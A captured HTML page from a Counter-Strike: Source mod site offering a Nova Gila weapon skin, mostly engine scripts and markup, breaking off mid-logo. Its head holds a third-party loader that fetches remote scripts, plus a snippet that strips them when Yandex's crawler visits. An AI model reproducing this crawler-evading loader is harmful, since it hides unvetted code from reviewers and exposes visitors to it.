

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678
body_size: 23397
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Download Nova Gila for CSS v34-92+</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Download Nova Gila for CSS v34-92+">
<meta name="description" content="Need a beautiful shotgun model for CS: Source? You will definitely like Nova Gila from CS:GO. The skin uses classic viewmodel and Driver Gloves Diamondback. Belongs to the Glove Collection.">
<link rel="canonical" href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678">
<link rel="alternate" type="application/rss+xml" title="Mods for Counter-Strike: Source - everything you need to customize your CS:S" href="https://smash-cs.ru/en/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Mods for Counter-Strike: Source - everything you need to customize your CS:S" href="https://smash-cs.ru/index.php?do=opensearch">
<meta property="twitter:title" content="Nova Gila for CSS v34-92+">
<meta property="twitter:url" content="https://smash-cs.ru/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://smash-cs.ru/uploads/posts/2023-04/gm_csgozoo0028.jpg">
<meta property="twitter:description" content="Need a beautiful shotgun model for CS: Source? You will definitely like Nova Gila from CS:GO. The skin uses classic viewmodel and Driver Gloves Diamondback. Belongs to the Glove Collection.">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Mods for Counter-Strike: Source - everything you need to customize your CS:S">
<meta property="og:title" content="Download Nova Gila for CSS v34-92+">
<meta property="og:url" content="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678">
<meta property="og:image" content="https://smash-cs.ru/uploads/posts/2023-04/gm_csgozoo0028.jpg">
<meta property="og:description" content="Need a beautiful shotgun model for CS: Source? You will definitely like Nova Gila from CS:GO. The skin uses classic viewmodel and Driver Gloves Diamondback. Belongs to the Glove Collection.">
<link rel="alternate" hreflang="x-default" href="https://smash-cs.ru/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678" />
<link rel="alternate" hreflang="ru" href="https://smash-cs.ru/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678" />
<link rel="alternate" hreflang="en" href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678" />

<script src="/engine/classes/min/index.php?g=general3&amp;v=5f95b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=5f95b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","@context":"https://schema.org/","publisher":{"@type":"Person","name":""},"name":"Nova Gila for CSS v34-92+","headline":"Nova Gila for CSS v34-92+","mainEntityOfPage":{"@type":"WebPage","@id":"https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678"},"datePublished":"2023-04-29T19:54:16+03:00","dateModified":"2023-04-29T19:57:13+03:00","author":{"@type":"Person","name":"Kudi","url":"https://smash-cs.ru/en/user/Kudi/"},"image":["https://smash-cs.ru/uploads/posts/2023-04/gm_csgozoo0028.jpg","https://smash-cs.ru/uploads/posts/2023-04/de_vertigo_csgo0019.jpg","https://smash-cs.ru/uploads/posts/2023-04/de_vertigo_csgo0021.jpg"],"description":"Need a beautiful shotgun model for CS: Source? You will definitely like Nova Gila from CS:GO. The skin uses classic viewmodel and Driver Gloves Diamondback. Belongs to the Glove Collection."},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://smash-cs.ru/en/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://smash-cs.ru/en/load/modeli_oruzhija/","name":"Weapon models for CSS"}},{"@type":"ListItem","position":3,"item":{"@id":"https://smash-cs.ru/en/load/modeli_oruzhija/m3/","name":"M3 for CSS"}},{"@type":"ListItem","position":4,"item":{"@id":"https://smash-cs.ru/en/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678","name":"Nova Gila for CSS v34-92+"}}]}]}</script>

    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    
    <meta name="yandex-verification" content="54af1208586423e0" />

    
    <link rel="icon" href="/favicon.png" type="image/png">

    
    <link rel="preload" href="/templates/TPL/css/styles.css?v=0.58" as="style">
    <link rel="preload" href="/templates/TPL/css/custom.css?v=0.20" as="style">
    <link rel="preload" href="/templates/TPL/css/engine.css?v=0.6" as="style">
    <link rel="preload" href="/templates/TPL/css/dark.css?v=0.13" as="style">

    <link rel="stylesheet" href="/templates/TPL/css/styles.css?v=0.58">
    <link rel="stylesheet" href="/templates/TPL/css/custom.css?v=0.20">
    <link rel="stylesheet" href="/templates/TPL/css/engine.css?v=0.6">
    <link rel="stylesheet" href="/templates/TPL/css/dark.css?v=0.13">

    

    

    
        


     <link rel="preload" as="image" href="/templates/TPL/images/1376x776-en.png" />


    
    
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-80ETCVXY8G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-80ETCVXY8G');
    </script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3633737797962937" crossorigin="anonymous"></script>

    

    
    
    
    
    
        
        <script data-id="under" type='text/javascript' src='https://myroledance.com/services/?id=176365'></script>
        <script data-id="under" type='text/javascript' data-cfasync='false'>
            let e2a15cc80b_cnt = 0;
            let e2a15cc80b_interval = setInterval(function(){
                if (typeof e2a15cc80b_country !== 'undefined') {
                    clearInterval(e2a15cc80b_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e2a15cc80b_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e2a15cc80b_domain + '/' + e2a15cc80b_path + '/' + e2a15cc80b_file + '.js?29390&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e2a15cc80b_cnt += 1;
                    if (e2a15cc80b_cnt >= 60) {
                        clearInterval(e2a15cc80b_interval);
                    }
                }
            }, 500);
        </script>
        <script>
            if (navigator.userAgent.includes('Yandex') || navigator.userAgent.includes('YaBot')) {
                document.querySelectorAll('script[data-id]').forEach(function(e) {e.remove()})
            }
        </script>
        
    
    
   

    <style>
        .skinrave {
          display: none;
        }
        @media (min-width: 900px) {
            body {
                background: url('/templates/TPL/images/1376x776-en.png') no-repeat !important;
                background-size: cover !important;
                background-attachment: fixed !important;
                background-position-x: center !important;
                z-index: 1;
            }
            .skinrave {
                display: block;
                position: fixed;
                width: 100%;
                height: 100%;
                bottom: 0;
                top: 0;
                left: 0;
                right: 0;
                margin: auto;
            }
            .container {
                position: relative;
                z-index: 2;
            }
        }
    </style>

</head>
<body
    
        
            
                style="background-image:url('/templates/TPL/images/bg-prime.jpg')"
            
        
    
    
>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '02bf65952c14e6742e2f5108c27cffe73298c89b';
var dle_group      = 5;
var dle_skin       = 'TPL';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '2';
var dle_min_search = '3';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = ["Fill the name field", "Fill the message field", "Fill the field with the subject of the message"];
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Share a link to the selected text", "Twitter", "Facebook", "Вконтакте", "Direct Link:", "Right-click and select «Copy Link»"];
var DLEPlayerLang     = {prev: 'Previous',next: 'Next',play: 'Play',pause: 'Pause',mute: 'Mute', unmute: 'Unmute', settings: 'Settings', enterFullscreen: 'Enable full screen mode', exitFullscreen: 'Disable full screen mode', speed: 'Speed', normal: 'Normal', quality: 'Quality', pip: 'PiP mode'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	display_last_emoji();
			
	$(".emoji-button div[data-emoji]").each(function(){
		var code = $(this).data('emoji');
		var emoji = emojiFromHex($(this).data('emoji'));
	
		if(emoji) {
			$(this).html('<a onclick="insert_emoji(\''+emoji+'\', \''+code+'\'); return false;">'+emoji+'</a>');
		} else {
			$(this).remove();
		}
	
	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Loading...', playTitle : 'Watch slideshow (space) ', pauseTitle:'Pause', previousTitle : 'Previous image', nextTitle :'Next Image',moveTitle :'Move', closeTitle :'Close (Esc)',fullExpandTitle:'Enlarge to full size',restoreTitle:'Click to close image. Click and hold to move.',focusTitle:'Focus',loadingTitle:'Click to cancel'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_8678_images', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script><script>
(() => {
    let is_en = $('html[lang="en"]').length;
    var info_str = is_en ? 'Information' : 'Информация';

    let is_loading = false;

    const ajaxRequest = (params) => {
        if (is_loading) return;

        ShowLoading('');
        is_loading = true;

        let form = new FormData();

        form.append('mod', 'reputation');

        for (var name in params) {
            form.append(name, params[name]);
        }

        return new Promise(function(resolve, reject) {
            fetch('/engine/ajax/controller.php', {
                method: 'POST',
                body: form
            }).then(response => {
                return response.json();
            }).then(data => {
                resolve(data);
            }).catch(err => {
                reject(err);
            }).finally(() => {
                HideLoading();
                is_loading = false;
            });
        });
    }

    $(document).on('click', '.reputation-button-up', function(e) {
        if (dle_group == 5) {
            DLEalert('Чтобы выразить благодарность автору Вам требуется авторизоваться на сайте', 'Информация');
            return;
        }

        ajaxRequest({
            action: 'up',
            post_id: $(this).data('id')
        }).then(data => {
            DLEalert(data.response, info_str);
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-button-history', function(e) {
        ajaxRequest({
            action: 'history',
            user_id: $(this).data('user_id')
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }

            $('#reputation_history').remove();
            $('body').append(`<div id="reputation_history" style="display: none;" title="История репутации"></div>`);
            $('#reputation_history').html(data.response).dialog({
                width: 600,
                height: 600
            });
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-history .pagination a', function(e) { 
        let id = $(this).attr('href').replace('#', '').split('-');

        ajaxRequest({
            action: 'history',
            user_id: id[0],
            page: id[1]
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }

            $('#reputation_history').html(data.response).animate({ scrollTop: 0 }, 'fast');
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });

    $(document).on('click', '.reputation-button-change', function(e) {
        let action = $(this).data('action'),
            user_id = $(this).data('user_id'),
            title = '';

        if (action == 'plus') {
            title = 'Повышение репутации';
        } else {
            title = 'Понижение репутации';
        }

        $('#reputation-change-popup').remove();
        $('body').append('<div id="reputation-change-popup" title="' + title + '" style="display: none"><div style="font-weight: bold;margin-bottom: 5px;">Значение</div><input type="number" min="0" id="reputation-change-value" style="width: 100%;border: 1px solid #ccc;"><div style="font-weight: bold;margin-bottom: 5px;margin-top: 15px;">Примечание</div><input type="text" id="reputation-change-text" style="width: 100%;border: 1px solid #ccc;"></div>');
        $('#reputation-change-popup').dialog({
            width: 500,
            buttons: {
                'Применить': function() {
                    let value = parseInt($('#reputation-change-value').val()),
                        text = $('#reputation-change-text').val();

                    if (value < 0) {
                        value = value * -1;
                    }
                    
                    ajaxRequest({
                        action: action,
                        user_id: user_id,
                        value: value,
                        text: text
                    }).then(data => {
                        if (!data.success) {
                            DLEalert(data.response, 'Информация');
                            return;
                        }

                        let current = parseInt($('#reputation-user-' + user_id).eq(0).text());

                        if (action == 'plus') current += value;
                        else current -= value;

                        $('#reputation-user-' + user_id).html(current);

                        DLEalert(data.response, info_str);
                    }).catch(err => {
                        DLEalert('Произошла неизвестная ошибка', 'Информация');
                    });

                    $('#reputation-change-popup').dialog('close');
                }
            }
        });

        return false;
    });

		$(document).on('click', '.reputation-button-delete', function(e) {
				const id = this.dataset.id;

				if (!confirm('Вы действительно хотите удалить отметку репутациию?')) return false;

        ajaxRequest({
            action: 'delete',
						id: id
        }).then(data => {
            if (!data.success) {
                DLEalert(data.response, 'Информация');
                return;
            }
											
						const item = $('#reputation_history_' + id);

						item.hide('slow', () => item.remove());
        }).catch(err => {
            DLEalert('Произошла неизвестная ошибка', 'Информация');
        });

        return false;
    });
})();
</script>

    <script>
    var isDarkTheme = localStorage.getItem("isDarkTheme")
    hours = new Date().getHours();

    if (isDarkTheme == 'true') {
        document.body.classList ? document.body.classList.add("dark-theme") : document.body.className = "dark-theme"
    }

    if (!isDarkTheme) {
        if (7 > hours || 18 <= hours) {
            document.body.classList ? document.body.classList.add("dark-theme") : document.body.className = "dark-theme"
        }
    }
    </script>

    <header>
    <div class="header-container-wrapper">
        <div class="header-container container">
            
<a class="login" href="#" onclick="return show_login_form();">Log in</a>


<div id="login_popup" style="display: none" title="Login">
    <form class="dropdown-form dot" method="post">
        <ul class="login_form">
            <li>
                
				
                    <label for="login_name">Username</label>
                    <input placeholder="Username" type="text" name="login_name" id="login_name" autocomplete="username">
                
            <li>
                <label for="login_password">Password</label>
                
				<input placeholder="Password" type="password" name="login_password" id="login_password" autocomplete="current-password">
            </li>
            <li>
                
				<button class="btn" type="submit" title="Submit"><span class="title_hide">Submit</span></button>
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://smash-cs.ru/index.php?do=register&lang=en"><b>Sing up</b></a>
            <a href="https://smash-cs.ru/index.php?do=lostpassword&lang=en">Forgot password?</a>
        </div>
        <div class="soc_links">
    <a href="https://accounts.google.com/o/oauth2/auth?client_id=824868386209-lp52m3308hajc5qkcaq4s1g10khltvp6.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fsmash-cs.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=da4f225fe88fcd8aa07cffe582f3d99e&amp;response_type=code" target="_blank"><span class="login-with google"><i>Google</i></span></a>
    
    
	
	
</div>

    </form>
</div>

<script>
function show_login_form() {
    $('#login_popup').dialog({
        width: 400,
        modal: true,
    });
    return false;
}
</script>




			<div class="logo-block">
                <a class="logo" aria-label="Homepage" href="/en/">
                    <svg width="139" height="38" viewBox="0 0 138 41" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M14.3638 11.7695C14.3638 13.4167 13.6637 14.7568 12.2637 15.79C10.8711 16.8158 8.97689 17.3286 6.58105 17.3286C5.19596 17.3286 3.98682 17.2088 2.95361 16.9692C1.9279 16.7222 0.96582 16.4115 0.0673828 16.0371V12.0278H0.539062C1.43001 12.7391 2.42578 13.2856 3.52637 13.6675C4.63444 14.0493 5.69759 14.2402 6.71582 14.2402C6.97786 14.2402 7.32227 14.2178 7.74902 14.1729C8.17578 14.1279 8.52393 14.0531 8.79346 13.9482C9.12288 13.8135 9.39242 13.645 9.60205 13.4429C9.81917 13.2407 9.92773 12.9412 9.92773 12.5444C9.92773 12.1776 9.77051 11.8631 9.45605 11.6011C9.14909 11.3315 8.69613 11.1257 8.09717 10.9834C7.46826 10.8337 6.80192 10.6951 6.09814 10.5679C5.40186 10.4331 4.74674 10.2646 4.13281 10.0625C2.72526 9.60579 1.71077 8.98812 1.08936 8.20947C0.475423 7.42334 0.168457 6.45003 0.168457 5.28955C0.168457 3.73226 0.864746 2.46322 2.25732 1.48242C3.65739 0.494141 5.45426 0 7.64795 0C8.74854 0 9.83415 0.108561 10.9048 0.325684C11.9829 0.535319 12.915 0.801107 13.7012 1.12305V4.9751H13.2407C12.5669 4.43604 11.7396 3.98682 10.7588 3.62744C9.78548 3.26058 8.78971 3.07715 7.77148 3.07715C7.41211 3.07715 7.05273 3.10335 6.69336 3.15576C6.34147 3.20068 6.00081 3.29053 5.67139 3.42529C5.37939 3.5376 5.12858 3.7098 4.91895 3.94189C4.70931 4.1665 4.60449 4.4248 4.60449 4.7168C4.60449 5.15853 4.77295 5.49919 5.10986 5.73877C5.44678 5.97087 6.08317 6.18424 7.01904 6.37891C7.63298 6.50618 8.2207 6.62972 8.78223 6.74951C9.35124 6.8693 9.96143 7.03402 10.6128 7.24365C11.8931 7.66292 12.8364 8.23568 13.4429 8.96191C14.0568 9.68066 14.3638 10.6165 14.3638 11.7695Z" fill="white"/>
                    <path d="M34.8594 17.0254H30.5693V5.82861L27.4697 13.0947H24.4937L21.394 5.82861V17.0254H17.3286V0.303223H22.3374L26.0996 8.69238L29.8506 0.303223H34.8594V17.0254Z" fill="white"/>
                    <path d="M54.5913 17.0254H50.1328L48.9761 13.645H42.7769L41.6201 17.0254H37.2739L43.4507 0.303223H48.4146L54.5913 17.0254ZM47.9316 10.5791L45.8765 4.58203L43.8213 10.5791H47.9316Z" fill="white"/>
                    <path d="M70.3813 11.7695C70.3813 13.4167 69.6813 14.7568 68.2812 15.79C66.8887 16.8158 64.9945 17.3286 62.5986 17.3286C61.2135 17.3286 60.0044 17.2088 58.9712 16.9692C57.9455 16.7222 56.9834 16.4115 56.085 16.0371V12.0278H56.5566C57.4476 12.7391 58.4434 13.2856 59.5439 13.6675C60.652 14.0493 61.7152 14.2402 62.7334 14.2402C62.9954 14.2402 63.3398 14.2178 63.7666 14.1729C64.1934 14.1279 64.5415 14.0531 64.811 13.9482C65.1405 13.8135 65.41 13.645 65.6196 13.4429C65.8368 13.2407 65.9453 12.9412 65.9453 12.5444C65.9453 12.1776 65.7881 11.8631 65.4736 11.6011C65.1667 11.3315 64.7137 11.1257 64.1147 10.9834C63.4858 10.8337 62.8195 10.6951 62.1157 10.5679C61.4194 10.4331 60.7643 10.2646 60.1504 10.0625C58.7428 9.60579 57.7284 8.98812 57.1069 8.20947C56.493 7.42334 56.186 6.45003 56.186 5.28955C56.186 3.73226 56.8823 2.46322 58.2749 1.48242C59.675 0.494141 61.4718 0 63.6655 0C64.7661 0 65.8517 0.108561 66.9224 0.325684C68.0005 0.535319 68.9326 0.801107 69.7188 1.12305V4.9751H69.2583C68.5845 4.43604 67.7572 3.98682 66.7764 3.62744C65.8031 3.26058 64.8073 3.07715 63.7891 3.07715C63.4297 3.07715 63.0703 3.10335 62.7109 3.15576C62.359 3.20068 62.0184 3.29053 61.689 3.42529C61.397 3.5376 61.1462 3.7098 60.9365 3.94189C60.7269 4.1665 60.6221 4.4248 60.6221 4.7168C60.6221 5.15853 60.7905 5.49919 61.1274 5.73877C61.4644 5.97087 62.1007 6.18424 63.0366 6.37891C63.6506 6.50618 64.2383 6.62972 64.7998 6.74951C65.3688 6.8693 65.979 7.03402 66.6304 7.24365C67.9106 7.66292 68.854 8.23568 69.4604 8.96191C70.0744 9.68066 70.3813 10.6165 70.3813 11.7695Z" fill="white"/>
                    <path d="M88.3389 17.0254H84.0264V9.6582H77.6587V17.0254H73.3462V0.303223H77.6587V6.42383H84.0264V0.303223H88.3389V17.0254Z" fill="white"/>
                    <path d="M8.53516 39.3511C7.29232 39.3511 6.14307 39.1676 5.0874 38.8008C4.03923 38.4339 3.13704 37.8874 2.38086 37.1611C1.62467 36.4349 1.03695 35.529 0.617676 34.4434C0.205892 33.3577 0 32.1037 0 30.6812C0 29.356 0.198405 28.1543 0.595215 27.0762C0.992025 25.998 1.56852 25.0734 2.32471 24.3022C3.05094 23.561 3.94938 22.9883 5.02002 22.584C6.09814 22.1797 7.2736 21.9775 8.54639 21.9775C9.25016 21.9775 9.88281 22.0187 10.4443 22.1011C11.0133 22.1759 11.5374 22.277 12.0166 22.4043C12.5182 22.5465 12.9712 22.7075 13.3755 22.8872C13.7873 23.0594 14.1466 23.2204 14.4536 23.3701V27.4243H13.9595C13.7498 27.2446 13.484 27.0312 13.1621 26.7842C12.8477 26.5371 12.4883 26.2938 12.084 26.0542C11.6722 25.8146 11.2267 25.6125 10.7476 25.4478C10.2684 25.283 9.75553 25.2007 9.20898 25.2007C8.60254 25.2007 8.02604 25.298 7.47949 25.4927C6.93294 25.6799 6.42757 25.9943 5.96338 26.436C5.52165 26.8628 5.16227 27.4281 4.88525 28.1318C4.61572 28.8356 4.48096 29.6891 4.48096 30.6924C4.48096 31.7406 4.62695 32.6165 4.91895 33.3203C5.21842 34.0241 5.59277 34.5781 6.04199 34.9824C6.4987 35.3942 7.00781 35.6899 7.56934 35.8696C8.13086 36.0418 8.6849 36.1279 9.23145 36.1279C9.75553 36.1279 10.2721 36.0493 10.7812 35.8921C11.2979 35.7349 11.7733 35.5215 12.2075 35.252C12.5744 35.0348 12.915 34.8027 13.2295 34.5557C13.5439 34.3086 13.8022 34.0952 14.0044 33.9155H14.4536V37.9136C14.0343 38.1007 13.6338 38.2767 13.252 38.4414C12.8701 38.6061 12.4696 38.7484 12.0503 38.8682C11.5037 39.0254 10.9909 39.1452 10.5117 39.2275C10.0326 39.3099 9.3737 39.3511 8.53516 39.3511Z" fill="#FFCC00"/>
                    <path d="M31.0073 33.7695C31.0073 35.4167 30.3073 36.7568 28.9072 37.79C27.5146 38.8158 25.6204 39.3286 23.2246 39.3286C21.8395 39.3286 20.6304 39.2088 19.5972 38.9692C18.5715 38.7222 17.6094 38.4115 16.7109 38.0371V34.0278H17.1826C18.0736 34.7391 19.0693 35.2856 20.1699 35.6675C21.278 36.0493 22.3411 36.2402 23.3594 36.2402C23.6214 36.2402 23.9658 36.2178 24.3926 36.1729C24.8193 36.1279 25.1675 36.0531 25.437 35.9482C25.7664 35.8135 26.036 35.645 26.2456 35.4429C26.4627 35.2407 26.5713 34.9412 26.5713 34.5444C26.5713 34.1776 26.4141 33.8631 26.0996 33.6011C25.7926 33.3315 25.3397 33.1257 24.7407 32.9834C24.1118 32.8337 23.4455 32.6951 22.7417 32.5679C22.0454 32.4331 21.3903 32.2646 20.7764 32.0625C19.3688 31.6058 18.3543 30.9881 17.7329 30.2095C17.119 29.4233 16.812 28.45 16.812 27.2896C16.812 25.7323 17.5083 24.4632 18.9009 23.4824C20.3009 22.4941 22.0978 22 24.2915 22C25.3921 22 26.4777 22.1086 27.5483 22.3257C28.6265 22.5353 29.5586 22.8011 30.3447 23.123V26.9751H29.8843C29.2104 26.436 28.3831 25.9868 27.4023 25.6274C26.429 25.2606 25.4333 25.0771 24.415 25.0771C24.0557 25.0771 23.6963 25.1034 23.3369 25.1558C22.985 25.2007 22.6444 25.2905 22.3149 25.4253C22.0229 25.5376 21.7721 25.7098 21.5625 25.9419C21.3529 26.1665 21.248 26.4248 21.248 26.7168C21.248 27.1585 21.4165 27.4992 21.7534 27.7388C22.0903 27.9709 22.7267 28.1842 23.6626 28.3789C24.2765 28.5062 24.8643 28.6297 25.4258 28.7495C25.9948 28.8693 26.605 29.034 27.2563 29.2437C28.5366 29.6629 29.48 30.2357 30.0864 30.9619C30.7004 31.6807 31.0073 32.6165 31.0073 33.7695Z" fill="#FFCC00"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M34.9692 28.4314C34.8603 28.643 34.7511 38.8959 34.969 39.0017C34.9716 38.8004 37.0712 38.5289 37.858 38.4079C38.6449 38.2868 43.7123 38.5209 43.7617 38.3903C43.811 38.2597 43.6695 36.3801 43.8875 36.2743C44.1054 36.1685 47.626 36.2794 48.0324 36.3114C48.2206 36.3262 48.7094 36.9423 49.1629 37.5343C49.6886 38.2206 50.4271 38.7995 50.6702 38.7572C51.0607 38.8379 54.9919 38.3715 56.446 39.8151C57.8226 39.9239 58.5905 40.1123 59.4629 39.98C59.712 38.0002 59.804 36.7755 60.4698 34.8852C60.4698 34.8852 61.2179 35.7594 61.5596 35.7316C61.6969 35.7203 62.2724 35.7293 62.9317 35.7395C63.9134 35.7546 65.0809 35.7727 65.2648 35.7316C65.4384 35.6927 65.6594 35.2923 65.8581 34.9324C66.011 34.6553 66.1508 34.4022 66.2456 34.3562C66.4635 34.2504 67.5533 34.3562 67.5533 34.3562V36.2606L73.8739 35.9432V33.933C73.8739 33.933 75.2906 33.8272 75.5086 33.8272C75.6386 33.8272 76.9317 33.2249 78.0235 32.7164C78.7621 32.3724 79.4088 32.0713 79.5407 32.0286C79.7475 31.9616 86.407 31.9794 91.2735 32.0014V32.6428C91.7255 33.3469 92.1019 33.5931 92.911 33.8656C93.3108 33.8201 93.5578 33.7176 94.0447 33.3765C95.7279 33.2672 96.8419 33.3286 99.0831 33.6211L99.335 33.3765H102.106L102.232 33.4988H103.744L103.87 33.2542H110.003L110.042 33.3765H111.301V33.6211H111.553V33.4988H112.057V33.6211H112.309C112.309 33.6211 112.687 33.3219 112.687 33.2542C112.687 33.1865 112.687 32.709 112.687 32.6428C112.687 32.5765 112.309 32.2759 112.309 32.2759H112.057V32.3982H111.553V32.1536H111.301V32.3982H110.042L110.003 32.5751H103.87L103.744 32.3982H101.854L101.728 32.5205H100.469L100.343 32.2759H99.8388L99.7129 32.5205H95.9341V32.0261C96.1851 32.0277 96.3231 32.0286 96.3231 32.0286V29.3836H131.305L131.741 29.9126H133.484L133.92 29.3836H137.843V27.585H133.92L133.484 27.1618H131.741L131.305 27.585L79.2138 27.4792L74.6368 